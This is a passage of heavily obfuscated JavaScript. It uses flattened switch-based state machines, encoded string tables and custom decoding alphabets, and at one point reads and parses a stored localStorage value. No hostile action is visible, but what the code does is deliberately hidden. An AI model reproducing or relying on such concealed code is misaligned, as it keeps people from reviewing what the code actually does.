-0x8d:jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]].push((pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]|pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<<pPRh2y.rlYxbJ[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x8f,tv2Bjh+=-0x58,dFgIaJs+=-0x12d,HX1qEio+=0x7d);break;case-0x36:case-0x63:jlZwLnK([fJQVJvM.BfYpd_.axzHRai,fJQVJvM.BfYpd_.x1sPonb,fJQVJvM.BfYpd_.jIy0Jeo]=[-0x49,-0x8d,0x52],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0xc0,tv2Bjh+=-0x16c,dFgIaJs+=0xf1,HX1qEio+=0xed);break;case-0x27:case HX1qEio-0x6a:pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]=-BhoZHxQ[caJq7vR+-0x4a];for(pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]=BhoZHxQ[0x2];pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]<pPRh2y.rlYxbJ[BhoZHxQ[0x27]];pPRh2y.rlYxbJ[BhoZHxQ[0xaf]]++){pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]=pPRh2y.rlYxbJ[BhoZHxQ[0x4]].indexOf(pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+0x3e]][pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x12a]]]);if(pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]===-BhoZHxQ[tv2Bjh+0x41])continue;if(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<BhoZHxQ[0x2]){pPRh2y.rlYxbJ[-BhoZHxQ[dFgIaJs+0x1ce]]=pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]}else{jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[dFgIaJs+0x1ce]]+=pPRh2y.rlYxbJ[BhoZHxQ[0x3b]]*BhoZHxQ[0x1e],pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]|=pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]<<pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x94]],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]+=(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]&BhoZHxQ[0x34])>BhoZHxQ[caJq7vR+-0x39]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]].push(pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),pPRh2y.rlYxbJ[BhoZHxQ[0xbf]]>>=BhoZHxQ[caJq7vR+-0x42],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]-=BhoZHxQ[caJq7vR+-0x42])}while(pPRh2y.rlYxbJ[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);pPRh2y.rlYxbJ[-BhoZHxQ[tv2Bjh+0x190]]=-BhoZHxQ[0x4]}}if(pPRh2y.rlYxbJ[-BhoZHxQ[0x153]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,dFgIaJs+=0xf7);break}else{jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x8f,tv2Bjh+=-0x58,dFgIaJs+=-0x36,HX1qEio+=0x7d);break}case dFgIaJs!=-0x75&&dFgIaJs- -0x76:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[0x0]]=BhoZHxQ[0x4],pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+-0x12b]]=\"\\x59\\x74\\x32\\x78\\x41\\x2c\\x46\\x2a\\x70\\x56\\x58\\x49\\x77\\x63\\x6e\\x5b\\x22\\x38\\x6b\\x40\\x30\\x72\\x5f\\x3c\\x5d\\x42\\x4f\\x4d\\x68\\x7d\\x7e\\x21\\x7a\\x51\\x76\\x67\\x2e\\x44\\x65\\x7c\\x52\\x75\\x4b\\x31\\x26\\x23\\x73\\x6c\\x45\\x7b\\x3d\\x35\\x47\\x57\\x54\\x5a\\x29\\x37\\x6d\\x3a\\x34\\x61\\x48\\x36\\x79\\x28\\x4a\\x39\\x5e\\x3b\\x60\\x64\\x2b\\x3e\\x33\\x3f\\x53\\x55\\x43\\x25\\x24\\x62\\x6a\\x66\\x50\\x4e\\x71\\x69\\x6f\\x4c\\x2f\",pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+0x50]]=\"\"+(pPRh2y.rlYxbJ[BhoZHxQ[0x2]]||\"\"),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=-0xfa,tv2Bjh+=-0x86,dFgIaJs+=0xb6,HX1qEio+=0xe3);break;case HX1qEio- -0xac:jlZwLnK(fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x5c,tv2Bjh+=-0x16c,dFgIaJs+=0xf1,HX1qEio+=0xed);break;case HX1qEio-0xde:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+0x1c7]]=BhoZHxQ[tv2Bjh+0x3f],pPRh2y.rlYxbJ[BhoZHxQ[0x19]]=BhoZHxQ[caJq7vR+0x10a],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=0x156,dFgIaJs+=-0xe2,HX1qEio+=-0x49);break;case 0x94:case 0xeb:case HX1qEio-0x69:return pPRh2y.OYooF6z=!0x0,BGFMr_(pPRh2y.rlYxbJ[-BhoZHxQ[0x32]]);case 0x40:case 0x23:case 0x88:jlZwLnK(pPRh2y.rlYxbJ[BhoZHxQ[dFgIaJs+-0x40]]=pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+0x109]].length,pPRh2y.rlYxbJ[-BhoZHxQ[0x32]]=[],fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,tv2Bjh+=-0xe6,HX1qEio+=0x53);break;case fJQVJvM.BfYpd_.axzHRai+-0xb0:case 0x79:case 0x38:case 0xd6:case tv2Bjh- -0xc8:jlZwLnK([fJQVJvM.BfYpd_.axzHRai,fJQVJvM.BfYpd_.x1sPonb,fJQVJvM.BfYpd_.jIy0Jeo]=[0xd9,0x66,0x7f],pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+-0x2d]]=BhoZHxQ[caJq7vR+-0x29],pPRh2y.rlYxbJ[BhoZHxQ[0x4]]=\"\\x59\\x74\\x32\\x78\\x41\\x2c\\x46\\x2a\\x70\\x56\\x58\\x49\\x77\\x63\\x6e\\x5b\\x22\\x38\\x6b\\x40\\x30\\x72\\x5f\\x3c\\x5d\\x42\\x4f\\x4d\\x68\\x7d\\x7e\\x21\\x7a\\x51\\x76\\x67\\x2e\\x44\\x65\\x7c\\x52\\x75\\x4b\\x31\\x26\\x23\\x73\\x6c\\x45\\x7b\\x3d\\x35\\x47\\x57\\x54\\x5a\\x29\\x37\\x6d\\x3a\\x34\\x61\\x48\\x36\\x79\\x28\\x4a\\x39\\x5e\\x3b\\x60\\x64\\x2b\\x3e\\x33\\x3f\\x53\\x55\\x43\\x25\\x24\\x62\\x6a\\x66\\x50\\x4e\\x71\\x69\\x6f\\x4c\\x2f\",pPRh2y.rlYxbJ[BhoZHxQ[caJq7vR+-0x2c]]=\"\"+(pPRh2y.rlYxbJ[BhoZHxQ[tv2Bjh+0x29]]||\"\"),fJQVJvM.XSX0aTK=fJQVJvM.BfYpd_,caJq7vR+=-0x135,tv2Bjh+=0xd0,dFgIaJs+=-0x4a,HX1qEio+=0x4e);break}},pPRh2y.OYooF6z=void 0x0,tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=-0x138,caJq7vR+=0x5c);break;default:return;case caJq7vR- -0xe6:jlZwLnK([...B0fOt5.q5rDeK]=dFgIaJs,B0fOt5.q5rDeK[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[B0fOt5.q5rDeK[BhoZHxQ[qHu5lE+-0xe4]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=-0x11c,caJq7vR+=0x43);break}else{jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=-0xd3,caJq7vR+=0x43);break}case caJq7vR- -0x105:jlZwLnK(tv2Bjh.RtWvbf.SakSkV=0x0,RtWvbf.kgxFUp=function(...qHu5lE){return GNcUkW(0xe6,-0xea,{RtWvbf:tv2Bjh.RtWvbf,B0fOt5:{}},qHu5lE).next().value},RtWvbf.lzk_y4=function(...qHu5lE){return GNcUkW(0x52,0x46,{RtWvbf:tv2Bjh.RtWvbf,pPRh2y:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[qHu5lE+-0x105]]=BhoZHxQ[qHu5lE+-0x101],aJymklk(RtWvbf.kgxFUp),aJymklk(RtWvbf.lzk_y4));return fJQVJvM=!0x0,comAPmF((0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x4f]))[(0x1,RtWvbf.kgxFUp)(BhoZHxQ[0x155])+BhoZHxQ[0xd9]]((0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x51]),HX1qEio[BhoZHxQ[0x2]][(0x1,RtWvbf.kgxFUp)(BhoZHxQ[0x157])][(0x1,RtWvbf.kgxFUp)(BhoZHxQ[qHu5lE+0x53])]);case 0xf7:case-0xc1:case tv2Bjh.RtWvbf.SakSkV+0xb1:return ZxusjC;case-0x44:tv2Bjh.pPRh2y.ZxusjC=(0x1,oJiFUh)(0x2d,-(qHu5lE+0x10d),qHu5lE+0x197,-(qHu5lE+0xfc)).next().value;if(OYooF6z){jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x176,caJq7vR+=-0x81);break}else{jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x1e2,caJq7vR+=-0x18c);break}case qHu5lE!=0x13&&qHu5lE-0xa7:return BOlJVD[q5rDeK[BhoZHxQ[qHu5lE+0x38]]]=(0x1,tv2Bjh.RtWvbf.lzk_y4)(H0i_A_P[q5rDeK[BhoZHxQ[0x2]]]);case 0x17:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.PezuWd,qHu5lE+=0xab,caJq7vR+=-0xc6);break;case tv2Bjh.RtWvbf.SakSkV+0xa3:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.qKUIJ9,qHu5lE+=0xe9,caJq7vR+=-0x190);break;case tv2Bjh.RtWvbf.SakSkV+0xa8:jlZwLnK(tv2Bjh.RtWvbf.SakSkV=0xde,tv2Bjh.voERqdO=tv2Bjh.B0fOt5,qHu5lE+=0x16,caJq7vR+=-0x152);break;case caJq7vR!=-0x24&&caJq7vR- -0x3b:jlZwLnK(tv2Bjh.voERqdO=tv2Bjh.pPRh2y,qHu5lE+=0x55,caJq7vR+=-0x49);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x105,-0x34).next().value);if(fJQVJvM){return qHu5lE}})));const tv2Bjh=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]));tv2Bjh[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x159])+BhoZHxQ[0x15a],HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15b])+BhoZHxQ[0x6f]](function(...fJQVJvM){var GNcUkW={};return HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x15c])](fJQVJvM,GNcUkW)}));function dFgIaJs(...fJQVJvM){var GNcUkW;if(qHu5lE(BhoZHxQ[0x15d])in zcEBD8){caJq7vR()}function caJq7vR(...fJQVJvM){jlZwLnK(fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(GNcUkW,BhoZHxQ[0x1]));function GNcUkW(...fJQVJvM){var GNcUkW,caJq7vR;function*HX1qEio(caJq7vR,tv2Bjh,dFgIaJs={QnmWD04:{}},X9GCwI){while(caJq7vR+tv2Bjh!==0x61)with(dFgIaJs.gGM_5x||dFgIaJs)switch(caJq7vR+tv2Bjh){case-0x13:case-0xf2:case-0x80:return RDBcSS6;case-0x87:case-0x17:case 0x1f:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=0x23,fJQVJvM[BhoZHxQ[caJq7vR+-0x20]]=BhoZHxQ[0x1]);if(typeof fJQVJvM[BhoZHxQ[caJq7vR+-0x1e]]!==qHu5lE(BhoZHxQ[caJq7vR+0x13e])){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x12,tv2Bjh+=-0x9d);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x120,tv2Bjh+=-0x6d);break}case caJq7vR!=-0x13c&&caJq7vR- -0xbc:jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x131,tv2Bjh+=-0x213);break;case 0x24:default:dFgIaJs.XVXbnF.RDBcSS6=(0x1,WWcLHSX)(0x43,-0x9,-0x71,-0x39).next().value;if(Nyfp_B9){jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=-0x21,tv2Bjh+=0x17);break}else{jlZwLnK(dFgIaJs.gGM_5x=dFgIaJs.XVXbnF,caJq7vR+=-0x21,tv2Bjh+=0x7e);break}case 0x52:case dFgIaJs.QnmWD04.qRgk6Hv+-0xa2:case-0xeb:return _dBQ8dh;case caJq7vR!=0x140&&caJq7vR-0x6e:case 0x98:throw new(comAPmF((0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x160])))((0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[caJq7vR+0x118])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x162])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x163])+(0x1,dFgIaJs.RqMeqb.MwjPJU)(BhoZHxQ[0x164]));case tv2Bjh!=-0xe5&&tv2Bjh- -0x164:return;case-0x8b:case dFgIaJs.QnmWD04.qRgk6Hv+-0xa9:case-0xd7:fJQVJvM[BhoZHxQ[0x42]]=comAPmF(qHu5lE(BhoZHxQ[0x16c])).localStorage.getItem(fJQVJvM[BhoZHxQ[0x2]]);try{fJQVJvM[BhoZHxQ[0x42]]=comAPmF(qHu5lE(BhoZHxQ[0x16d])).parse(fJQVJvM[BhoZHxQ[0x42]])}catch(VpmAFkL){aJymklk(iwzpHja);function iwzpHja(...caJq7vR){var tv2Bjh,dFgIaJs;function*X9GCwI(dFgIaJs,X9GCwI,VpmAFkL={EIsq0jg:{}}){while(dFgIaJs+X9GCwI!==0x1d)with(VpmAFkL.KRYHJAD||VpmAFkL)switch(dFgIaJs+X9GCwI){case-0x73:jlZwLnK(caJq7vR[BhoZHxQ[dFgIaJs+0xc7]]=\"\"+(caJq7vR[BhoZHxQ[0x2]]||\"\"),caJq7vR[-BhoZHxQ[dFgIaJs+0xc9]]=caJq7vR[BhoZHxQ[dFgIaJs+0xc7]].length,VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x44,X9GCwI+=0xaa);break;case dFgIaJs- -0xf0:jlZwLnK(caJq7vR[BhoZHxQ[0x19]]=BhoZHxQ[0x2],caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]=-BhoZHxQ[dFgIaJs+0x78]);for(caJq7vR[BhoZHxQ[0xc]]=BhoZHxQ[0x2];caJq7vR[BhoZHxQ[0xc]]<caJq7vR[-BhoZHxQ[0x15]];caJq7vR[BhoZHxQ[0xc]]++){caJq7vR[-BhoZHxQ[0x24]]=caJq7vR[BhoZHxQ[dFgIaJs+0xb6]].indexOf(caJq7vR[BhoZHxQ[0x13]][caJq7vR[BhoZHxQ[0xc]]]);if(caJq7vR[-BhoZHxQ[0x24]]===-BhoZHxQ[0x4])continue;if(caJq7vR[BhoZHxQ[0x55]]<BhoZHxQ[dFgIaJs+0x76]){caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]=caJq7vR[-BhoZHxQ[0x24]]}else{jlZwLnK(caJq7vR[BhoZHxQ[0x55]]+=caJq7vR[-BhoZHxQ[0x24]]*BhoZHxQ[0x1e],caJq7vR[BhoZHxQ[dFgIaJs+0xb8]]|=caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[dFgIaJs+0x8d]],caJq7vR[BhoZHxQ[0x19]]+=(caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]&BhoZHxQ[0x34])>BhoZHxQ[dFgIaJs+0x89]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR[BhoZHxQ[dFgIaJs+0x1e2]].push(caJq7vR[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),caJq7vR[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],caJq7vR[BhoZHxQ[dFgIaJs+0x8d]]-=BhoZHxQ[0xc])}while(caJq7vR[BhoZHxQ[dFgIaJs+0x8d]]>BhoZHxQ[0x17]);caJq7vR[BhoZHxQ[0x55]]=-BhoZHxQ[0x4]}}if(caJq7vR[BhoZHxQ[dFgIaJs+0xc9]]>-BhoZHxQ[0x4]){jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0xb0,X9GCwI+=-0x20e);break}else{jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x67,X9GCwI+=0x93);break}case VpmAFkL.EIsq0jg.SM9J7uY+0x185:case 0x4f:case 0xe8:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x6a,VpmAFkL.KRYHJAD=VpmAFkL.IvE5Fjz,dFgIaJs+=0x1d2,X9GCwI+=-0x1c8);break;default:case 0xe6:case 0xa8:return tv2Bjh=!0x0,BGFMr_(caJq7vR[BhoZHxQ[0x16e]]);case X9GCwI-0x1a:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x9b,caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[dFgIaJs+0x1e],caJq7vR[BhoZHxQ[0x42]]=\"\\x4a\\x6d\\x6f\\x2f\\x38\\x67\\x6a\\x4c\\x56\\x5a\\x3f\\x75\\x53\\x46\\x74\\x72\\x57\\x22\\x44\\x28\\x31\\x76\\x5e\\x68\\x6e\\x7e\\x2b\\x50\\x7b\\x2a\\x29\\x2e\\x6b\\x4e\\x61\\x49\\x3c\\x30\\x39\\x33\\x3b\\x77\\x7d\\x66\\x36\\x26\\x23\\x3a\\x5d\\x37\\x3d\\x59\\x41\\x3e\\x32\\x5b\\x69\\x25\\x40\\x78\\x64\\x45\\x4d\\x34\\x62\\x7a\\x65\\x60\\x35\\x63\\x7c\\x79\\x24\\x42\\x5f\\x52\\x21\\x55\\x2c\\x71\\x48\\x73\\x70\\x51\\x43\\x4f\\x47\\x58\\x54\\x6c\\x4b\",VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x9a,X9GCwI+=-0xcd);break;case VpmAFkL.EIsq0jg.SM9J7uY+-0x47:case-0xb4:jlZwLnK(caJq7vR[BhoZHxQ[0x16e]].push((caJq7vR[BhoZHxQ[0x44]]|caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[dFgIaJs+-0x23]])&BhoZHxQ[0x1a]),VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x117,X9GCwI+=0x2a1);break;case 0x3:case 0x2c:case X9GCwI!=0x2d6&&X9GCwI!=0x183&&X9GCwI-0x1ec:jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x111,X9GCwI+=0x69);break;case 0x7b:jlZwLnK(caJq7vR[BhoZHxQ[0x16e]]=[],caJq7vR[BhoZHxQ[0x44]]=BhoZHxQ[dFgIaJs+0x72],VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x4,X9GCwI+=0x5);break;case X9GCwI- -0x6d:jlZwLnK(caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x4],caJq7vR[BhoZHxQ[0x42]]=\"\\u004a\\u006d\\u006f\\u002f\\u0038\\u0067\\u006a\\u004c\\u0056\\u005a\\u003f\\u0075\\u0053\\u0046\\u0074\\u0072\\u0057\\u0022\\u0044\\u0028\\u0031\\u0076\\u005e\\u0068\\u006e\\u007e\\u002b\\u0050\\u007b\\u002a\\u0029\\u002e\\u006b\\u004e\\u0061\\u0049\\u003c\\u0030\\u0039\\u0033\\u003b\\u0077\\u007d\\u0066\\u0036\\u0026\\u0023\\u003a\\u005d\\u0037\\u003d\\u0059\\u0041\\u003e\\u0032\\u005b\\u0069\\u0025\\u0040\\u0078\\u0064\\u0045\\u004d\\u0034\\u0062\\u007a\\u0065\\u0060\\u0035\\u0063\\u007c\\u0079\\u0024\\u0042\\u005f\\u0052\\u0021\\u0055\\u002c\\u0071\\u0048\\u0073\\u0070\\u0051\\u0043\\u004f\\u0047\\u0058\\u0054\\u006c\\u004b\",VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x121,X9GCwI+=-0xa);break;case 0x32:case VpmAFkL.EIsq0jg.SM9J7uY+0xf0:jlZwLnK(VpmAFkL.EIsq0jg.SM9J7uY=-0x37,caJq7vR[BhoZHxQ[0x19]]=BhoZHxQ[0x2],caJq7vR[BhoZHxQ[dFgIaJs+0x13]]=-BhoZHxQ[0x4]);for(caJq7vR[BhoZHxQ[dFgIaJs+-0x36]]=BhoZHxQ[dFgIaJs+-0x40];caJq7vR[BhoZHxQ[0xc]]<caJq7vR[-BhoZHxQ[0x15]];caJq7vR[BhoZHxQ[dFgIaJs+-0x36]]++){caJq7vR[-BhoZHxQ[dFgIaJs+-0x1e]]=caJq7vR[BhoZHxQ[dFgIaJs+0x0]].indexOf(caJq7vR[BhoZHxQ[0x13]][caJq7vR[BhoZHxQ[0xc]]]);if(caJq7vR[-BhoZHxQ[0x24]]===-BhoZHxQ[0x4])continue;if(caJq7vR[BhoZHxQ[0x55]]<BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x55]]=caJq7vR[-BhoZHxQ[0x24]]}else{jlZwLnK(caJq7vR[BhoZHxQ[0x55]]+=caJq7vR[-BhoZHxQ[0x24]]*BhoZHxQ[0x1e],caJq7vR[BhoZHxQ[dFgIaJs+0x2]]|=caJq7vR[BhoZHxQ[0x55]]<<caJq7vR[BhoZHxQ[0x19]],caJq7vR[BhoZHxQ[dFgIaJs+-0x29]]+=(caJq7vR[BhoZHxQ[0x55]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(caJq7vR[BhoZHxQ[0x16e]].push(caJq7vR[BhoZHxQ[0x44]]&BhoZHxQ[dFgIaJs+-0x28]),caJq7vR[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],caJq7vR[BhoZHxQ[0x19]]-=BhoZHxQ[dFgIaJs+-0x36])}while(caJq7vR[BhoZHxQ[0x19]]>BhoZHxQ[dFgIaJs+-0x2b]);caJq7vR[BhoZHxQ[0x55]]=-BhoZHxQ[0x4]}}if(caJq7vR[BhoZHxQ[0x55]]>-BhoZHxQ[dFgIaJs+-0x3e]){jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x6,X9GCwI+=-0x131);break}else{jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=-0x11d,X9GCwI+=0x170);break}case dFgIaJs!=-0x166&&dFgIaJs!=-0xdb&&dFgIaJs- -0x183:case 0xb5:case 0x77:jlZwLnK(VpmAFkL.KRYHJAD=VpmAFkL.EIsq0jg,dFgIaJs+=0x17c,X9GCwI+=-0x98);break}}jlZwLnK(tv2Bjh=void 0x0,dFgIaJs=X9GCwI(-0x1a,0x10e).next().value);if(tv2Bjh){return dFgIaJs}}function HXFcOa(caJq7vR){if(typeof BOlJVD[caJq7vR]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[caJq7vR]=iwzpHja(H0i_A_P[caJq7vR])}return BOlJVD[caJq7vR]}fJQVJvM[BhoZHxQ[0x4]](new(comAPmF(HXFcOa(BhoZHxQ[0x16f])+BhoZHxQ[0x267]))(HXFcOa(BhoZHxQ[0x170])+HXFcOa(BhoZHxQ[0x171])+HXFcOa(BhoZHxQ[0x172])+HXFcOa(BhoZHxQ[0x173])+HXFcOa(BhoZHxQ[0x174])+fJQVJvM[BhoZHxQ[0x2]]+HXFcOa(BhoZHxQ[0x175])+VpmAFkL.message))}return GNcUkW=!0x0,fJQVJvM[BhoZHxQ[0x4]](BhoZHxQ[0x7],fJQVJvM[BhoZHxQ[0x42]]);case 0xa4:case 0x5e:jlZwLnK([...D_1ADpo.XOvp3Y1]=X9GCwI,D_1ADpo.VI5PxUo=function*caJq7vR(tv2Bjh,dFgIaJs,X9GCwI,VpmAFkL,iwzpHja={Mn7kru:{}}){while(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL!==-0x2a)with(iwzpHja.KbyfiB||iwzpHja)switch(tv2Bjh+dFgIaJs+X9GCwI+VpmAFkL){case 0x4b:case 0x95:case-0xb:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[0x14,0xef,0x2c],D_1ADpo.XOvp3Y1[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[tv2Bjh+0x1d]]]===fQuYkC(BhoZHxQ[tv2Bjh+0x1d])){jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x91,dFgIaJs+=-0x208,X9GCwI+=0xc,VpmAFkL+=0x90);break}else{jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x15,dFgIaJs+=-0x241,X9GCwI+=0x2eb,VpmAFkL+=-0x20);break}case-0x93:case dFgIaJs- -0x17c:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=0x5f,dFgIaJs+=-0x35,X9GCwI+=0x2c9,VpmAFkL+=-0x2e1);break;case tv2Bjh-0x106:return D_1ADpo.ZTY_ZkD=!0x0,BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[0x2]]]=(0x1,Clry5Bk.iaHJ_OV)(H0i_A_P[D_1ADpo.XOvp3Y1[BhoZHxQ[X9GCwI+0x70]]]);case tv2Bjh- -0xf0:case-0xdc:return D_1ADpo.ZTY_ZkD=!0x0,BOlJVD[D_1ADpo.XOvp3Y1[BhoZHxQ[X9GCwI+-0x26f]]];case iwzpHja.Mn7kru.VYrvbV+0x3e:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x29,dFgIaJs+=-0x161,X9GCwI+=0x2c6,VpmAFkL+=-0xa4);break;default:case-0x25:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[0x30,0x91,-0xca],iwzpHja.KbyfiB=iwzpHja.umf9YN,tv2Bjh+=0x23);break;case 0x51:case 0xac:case 0x82:jlZwLnK([iwzpHja.Mn7kru.VYrvbV,iwzpHja.Mn7kru.z4kuJUW,iwzpHja.Mn7kru.OwxObP]=[-0xdb,-0x27,-0x8b],iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x29,dFgIaJs+=-0x161,X9GCwI+=0x245,VpmAFkL+=-0x53);break;case iwzpHja.Mn7kru.OwxObP+-0xad:jlZwLnK(iwzpHja.KbyfiB=iwzpHja.Mn7kru,tv2Bjh+=-0x2d,dFgIaJs+=-0x20,X9GCwI+=0x227,VpmAFkL+=-0x6f);break}},D_1ADpo.ZTY_ZkD=void 0x0,dFgIaJs.gGM_5x=dFgIaJs.D_1ADpo,tv2Bjh+=0x8d);break;case 0x9:case 0x7c:jlZwLnK(dFgIaJs.z8xuce5.J6TTul=BhoZHxQ[0x2],dFgIaJs.z8xuce5.BC3_ytS=-BhoZHxQ[0x4],dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=-0x93);break;case-0xc8:jlZwLnK(kOd_rfB.push((Zt85ScI|BC3_ytS<<J6TTul)&BhoZHxQ[0x1a]),dFgIaJs.gGM_5x=dFgIaJs.z8xuce5,caJq7vR+=0xfe,tv2Bjh+=-0xc8);break;case dFgIaJs.QnmWD04.qRgk6Hv+0x18:jlZwLnK(dFgIaJs.QnmWD04.qRgk6Hv=-0x14,dFgIaJs.gGM_5x=dFgIaJs.QnmWD04,caJq7vR+=0x17c,tv2Bjh+=-0xed);break;case tv2Bjh-0x116:return;case caJq7vR!=-0xa5&&caJq7vR!=-0x96&&caJq7vR- -0xf1:case-0xb0:case-0x20:return k3beGO;case dFgIaJs.QnmWD04.qRgk6Hv+-0xb5:return BGFMr_(kOd_rfB);case tv2Bjh!=0x7&&tv2Bjh- 